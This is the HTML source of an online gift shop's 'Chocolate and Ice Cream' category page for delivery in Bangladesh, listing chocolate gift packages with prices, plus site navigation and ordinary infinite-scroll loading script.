<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="headarea">
  <div class="headtext">Chocolate and Ice Cream</div>
  <div class="share">

	<!-- Go to www.addthis.com/dashboard to customize your tools -->
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>
	<div style="float:left;" class="menudisplay">
	</div>
	<br clear="all"/>

  </div>
</div>
        
<p></p>





<div class="navigationarea">
  <div class="navigation">

	<div style="float:left;width:50%;padding: 18px 0 0 0;">Total 118 Products</div>

	<div style="float:right;width:50%;text-align:right !important;padding: 18px 0 0 0;margin: 0 0 0 0;">
	Sort By: 
	<select class="dropDown" id="sortMethod" class="textbox" onchange="goUrl('sortMethod');">
	  <option value="?&sort_by=name&sort_order=low">Default</option>
	  <option value="?&sort_by=price_low&sort_order=low">Price - Low to High</option>
	  <option value="?&sort_by=price_high&sort_order=high">Price - High to Low</option>
	  <option value="?&sort_by=productCode&sort_order=high">Product Code</option>
	  <option value="?&sort_by=popularity&sort_order=low">Popularity</option>
	  <option value="?&sort_by=productId&sort_order=high">Latest</option>
	</select>
	</div>

	<br clear="all"/>

  </div>


</div>


<div class="innerproductarea">
    <div id="productlisting" class="productlisting">

		
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/valentines-day-gift-packages/assorted-chocolate-package-in-a-heart-shaped-gift-box"">
    <div class="productpic"><a href="https://www.upoharbd.com/valentines-day-gift-packages/assorted-chocolate-package-in-a-heart-shaped-gift-box"><img src="/images/uploads/Packages/v_day/v_pac11.jpg" alt="Assorted chocolate package in a heart shaped gift box" border="0" title="Assorted chocolate package in a heart shaped gift box" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/valentines-day-gift-packages/assorted-chocolate-package-in-a-heart-shaped-gift-box">Assorted chocolate package in a heart shaped gift box</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $46.10 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">163 orders since 2018</span><br/>
	


	</div>
    Heart shaped customized gift box with 9 types of chocolates:

    Dairy Milk Silk 	137gm x 1 pcs
    Kinder Bueno 39gm x 1 pcs
    Kinder Joy 20gm x 2 pcs
    Toblerone 50gm x 2 pcs
   &hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/valentines-day-gift-packages/assorted-chocolate-package-in-a-heart-shaped-gift-box">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/mouth-watering-chocolates"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/mouth-watering-chocolates"><img src="/images/uploads/Chocolate/uf_choco_01.jpg" alt="Mouth-watering Chocolates" border="0" title="Mouth-watering Chocolates" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/mouth-watering-chocolates">Mouth-watering Chocolates</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $74.09 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">21 orders since 2022</span><br/>
	


	</div>
    What&#39;s more, sweetness when you add up some chocolates! This chocolate basket will be the best gift for your loved ones on birthday, anniversary, valentine&rsquo;s day, father&rsquo;s day,&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/mouth-watering-chocolates">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-gift-hamper"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-gift-hamper"><img src="/images/uploads/Packages/cho_Hamper.jpg" alt="Chocolates Gift Hamper" border="0" title="Chocolates Gift Hamper" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-gift-hamper">Chocolates Gift Hamper</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $58.30 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">10 orders since 2023</span><br/>
	


	</div>
    &nbsp;This product contains the following items:


    300gm (24pcs)Ferrero Rocher Chocolate Pack
    3 KitKat Chocolate
    1 Cadbury Silk&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-gift-hamper">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates"><img src="/images/uploads/Chocolate/ferrero_rocher.jpg" alt="Ferrero Rocher Chocolates" border="0" title="Ferrero Rocher Chocolates" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates">Ferrero Rocher Chocolates</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $19.70 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">1535 orders since 2006</span><br/>
	


	</div>
    Mouth-watering chocolates in a crispy and crunchy hazelnut exterior are individually wrapped for that freshness. The smooth and creamy soft milk chocolate piece is just breathtaking for the&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/gift-packages-for-bd/assorted-chocolate-package-with-love"">
    <div class="productpic"><a href="https://www.upoharbd.com/gift-packages-for-bd/assorted-chocolate-package-with-love"><img src="/images/uploads/Chocolate/pac83..jpg" alt="Assorted chocolate package with love" border="0" title="Assorted chocolate package with love" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/gift-packages-for-bd/assorted-chocolate-package-with-love">Assorted chocolate package with love</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $47.42 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">535 orders since 2012</span><br/>
	


	</div>
    Send assorted chocolate package for your loved-ones, decorated in a basket.  A classic way to say &#39;I love you&#39; with a treat. This package includes:

    Dairy Milk Silk 145gm
    Rocher&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/gift-packages-for-bd/assorted-chocolate-package-with-love">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-paradise"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-paradise"><img src="/images/uploads/Chocolate/uf_choco_03.jpg" alt="Chocolates Paradise" border="0" title="Chocolates Paradise" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-paradise">Chocolates Paradise</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $75.17 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">21 orders since 2022</span><br/>
	


	</div>
    Chocolate needs no reason. Be happy, eat chocolate. This chocolate basket will be the best gift for your loved ones on birthday, anniversary, valentine&rsquo;s day, father&rsquo;s day, mother&rsquo;s&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolates-paradise">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolate-package-with-mini-teddy"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolate-package-with-mini-teddy"><img src="/images/uploads/Chocolate/choco_pac_02n.jpg" alt="Chocolate package with mini teddy" border="0" title="Chocolate package with mini teddy" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolate-package-with-mini-teddy">Chocolate package with mini teddy</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $50.67 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">158 orders since 2011</span><br/>
	


	</div>
    Order online chocolate package with 9 types of chocolate and a small teddy. This gift package includes:

    Princes Mini Teddy (5 inche height)
    Toblerone 2 pcs 50gm
    Snickers  2pac	82gm
&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocolate-package-with-mini-teddy">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocoholic-gift-box"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocoholic-gift-box"><img src="/images/uploads/Valentine gift 2024/choco_pac85.jpg" alt="Chocoholic Gift Box" border="0" title="Chocoholic Gift Box" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocoholic-gift-box">Chocoholic Gift Box</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $56.21 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">5 orders since 2024</span><br/>
	


	</div>
    Chocolates are one of the simplest yet best gifts for anyone. A sweet gift for a sweet person. Great for for Valentine&#39;s, anniversaries, mother&#39;s day, birthdays, special occasions or just.&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/chocoholic-gift-box">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates-large-box-24-pieces"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates-large-box-24-pieces"><img src="/images/uploads/Chocolate/Ferrero-Rocher-24pc.jpg" alt="Ferrero Rocher Chocolates - large box, 24 pieces" border="0" title="Ferrero Rocher Chocolates - large box, 24 pieces" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates-large-box-24-pieces">Ferrero Rocher Chocolates - large box, 24 pieces</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $38.60 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">492 orders since 2015</span><br/>
	


	</div>
    Mouth-watering chocolates in a crispy and crunchy hazelnut exterior are individually wrapped for that freshness. The smooth and creamy soft milk chocolate piece is just breathtaking for the&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/ferrero-rocher-chocolates-large-box-24-pieces">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/melt-with-chocolates"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/melt-with-chocolates"><img src="/images/uploads/Chocolate/uf_choco_02.jpg" alt="Melt With Chocolates" border="0" title="Melt With Chocolates" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/melt-with-chocolates">Melt With Chocolates</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $82.87 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">8 orders since 2022</span><br/>
	


	</div>
    Chocolate needs no reason. Be happy, eat chocolate. This chocolate basket will be the best gift for your loved ones on birthday, anniversary, valentine&rsquo;s day, father&rsquo;s day, mother&rsquo;s&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/melt-with-chocolates">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/gift-packages-for-bd/refreshing-package"">
    <div class="productpic"><a href="https://www.upoharbd.com/gift-packages-for-bd/refreshing-package"><img src="/images/uploads/Gift/ref_pac01 (2).jpg" alt="Refreshing Package" border="0" title="Refreshing Package" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/gift-packages-for-bd/refreshing-package">Refreshing Package</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $27.50 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">16 orders since 2024</span><br/>
	


	</div>
    Although hot days are difficult and tiresom, but all these healthy things that everyone can easily make your body beat the heat. You can send these refresh drink package to your closed one in this&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/gift-packages-for-bd/refreshing-package">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	
	<div class="actualProduct" onclick="resetFinished();location.href="https://www.upoharbd.com/chocolate-ice-cream-cookies/pringles-with-chcolates-and-biscuits"">
    <div class="productpic"><a href="https://www.upoharbd.com/chocolate-ice-cream-cookies/pringles-with-chcolates-and-biscuits"><img src="/images/uploads/Chocolate/pringles_package.jpg" alt="Pringles with chcolates and biscuits" border="0" title="Pringles with chcolates and biscuits" /></a></div>
	<br clear="all"/>
    <div class="productshortdis">
    <h2 style="font-size:18px;min-height:80px;"><a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/pringles-with-chcolates-and-biscuits">Pringles with chcolates and biscuits</a></h2>
    <div class="price">
	<span style="font-size:18px;"> US $69.99 <div class="txtSale"></div></span>

		<span style="color: #55a84c;font-size:12px;">12 orders since 2015</span><br/>
	


	</div>
    Order online this gift package with Lingo tin Biscuit 800gm, Pringles 3pcs 480gm and Ferrero Rocher Small 16pcs. You can send this package specially for your loved ones in any occasions. This gift&hellip;<a onclick="resetFinished();" href="https://www.upoharbd.com/chocolate-ice-cream-cookies/pringles-with-chcolates-and-biscuits">Details</a> <br /><span class="CatBoxStock" style="color:red;"></span>
	</div>
    <div class="clear"></div>
	<br clear="all"/>
	</div>
	
	<br clear="all"/>
	</div>
</div>

<div id="load_more" style="cursor:pointer;margin-bottom:10px;border:#dcdcdc 1px solid;width:98%;text-align:center;padding:10px;background-color:#fafafa;">Click Here to Load More Products</div>


<div id="script_loading" style="display:none;margin-bottom:10px;border:#dcdcdc 1px solid;width:98%;text-align:center;padding:10px;background-color:#fafafa;">Loading&nbsp;&nbsp;<img src="https://www.upoharbd.com/inc/images/ajax-loader.gif"/></div>

<div id="script_finished" style="display:none;margin-bottom:10px;border:#dcdcdc 1px solid;width:98%;text-align:center;padding:10px;background-color:#fafafa;">Showing 118 products</div>





<script>

function resetFinished(){

document.getElementById("finished_loading").value=0;

}

$j(document).ready(function() {

var loading  = false; //to prevents multipal ajax loads
var total_pages = 10;
var finished = document.getElementById("finished_loading").value;



$j(window).bind('scroll', function() {

		var finished = document.getElementById("finished_loading").value;

		var url = document.getElementById("url").value;
		
		

        if($j(window).scrollTop() >= $j('.productlisting').offset().top + $j('.productlisting').outerHeight() - window.innerHeight && finished < total_pages && loading==false) {

		loading = true;

		document.getElementById("load_more").style.display = "none";
		document.getElementById("script_loading").style.display = "block";

		var searchPage = document.getElementById("search_str").value;
		
		if(searchPage==1){
		var dataString = 'page=' + finished + '&ajax_load=1' + '&_a=viewCat' + '&searchStr='; 
		}else{
		var dataString = 'page=' + finished + '&ajax_load=1' + '&_a=viewCat' + '&catId=221'; 
		}


			$j.ajax({  
				type: "GET",  
				url: url,  
				data: dataString,  
				success: function(theResponse) {


				$j(theResponse).hide().appendTo("#productlisting").fadeIn(500);

				$j("#finished_loading").val(parseInt($j("#finished_loading").val()) + 1);

				var finished = document.getElementById("finished_loading").value;




				loading = false;

				document.getElementById("script_loading").style.display = "none";

				document.getElementById("load_more").style.display = "block";

				if(finished == total_pages){
				document.getElementById("script_finished").style.display = "block";
				document.getElementById("load_more").style.display = "none";
				}


				}  

			});  

        }
});


		$j("#load_more").click(function() {
		
				var finished = document.getElementById("finished_loading").value;
				var url = document.getElementById("url").value;
		
				

		        if(finished < total_pages && loading==false) {
		
				loading = true;
		
				document.getElementById("load_more").style.display = "none";

				document.getElementById("script_loading").style.display = "block";


				var searchPage = document.getElementById("search_str").value;
				
				if(searchPage==1){
				var dataString = 'page=' + finished + '&ajax_load=1' + '&_a=viewCat' + '&searchStr='; 
				}else{
				var dataString = 'page=' + finished + '&ajax_load=1' + '&_a=viewCat' + '&catId=221'; 
				}

		
					$j.ajax({  
						type: "GET",  
						url: url,  
						data: dataString,  
						success: function(theResponse) {
		
						$j(theResponse).hide().appendTo("#productlisting").fadeIn(500);
		
						$j("#finished_loading").val(parseInt($j("#finished_loading").val()) + 1);
		
						var finished = document.getElementById("finished_loading").value;

						loading = false;
		
						document.getElementById("script_loading").style.display = "none";
		
						document.getElementById("load_more").style.display = "block";

						if(finished == total_pages){
						document.getElementById("script_finished").style.display = "block";
						document.getElementById("load_more").style.display = "none";
						}

						}  
		
					});  
		
		        }
		});

});
</script>

<input type="hidden" id="finished_loading" value="1"/>
<input type="hidden" id="search_str" value="0"/>
<input type="hidden" id="url" value="https://www.upoharbd.com/food-court/chocolate-and-ice-cream"/>
<script>
document.getElementById("finished_loading").value = 1;
</script>

      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for your kind service. Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2026. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
